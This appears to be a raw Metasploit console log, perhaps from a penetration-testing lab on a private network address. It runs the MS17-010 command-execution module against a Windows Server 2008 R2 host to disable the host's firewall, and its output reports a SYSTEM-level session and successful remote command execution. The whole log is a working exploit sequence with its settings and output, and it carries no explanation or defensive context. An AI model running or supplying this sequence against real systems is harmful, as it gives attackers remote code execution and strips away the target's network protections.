 msf5 exploit(windows/smb/ms17_010_psexec) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.72.102
rhosts => 192.168.72.102
msf5 auxiliary(admin/smb/ms17_010_command) > set command "netsh advfirewall set allprofiles state off"
command => netsh advfirewall set allprofiles state off
msf5 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND netsh advfirewall set allprofiles state off yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.72.102 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.72.102:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.72.102:445 - Built a write-what-where primitive...
[+] 192.168.72.102:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.72.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.72.102:445 - checking if the file is unlocked
[*] 192.168.72.102:445 - Getting the command output...
[*] 192.168.72.102:445 - Executing cleanup...
[+] 192.168.72.102:445 - Cleanup was successful
[+] 192.168.72.102:445 - Command completed successfully!
[*] 192.168.72.102:445 - Output for "netsh advfirewall set allprofiles state off":
确定。
[*] 192.168.72.102:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >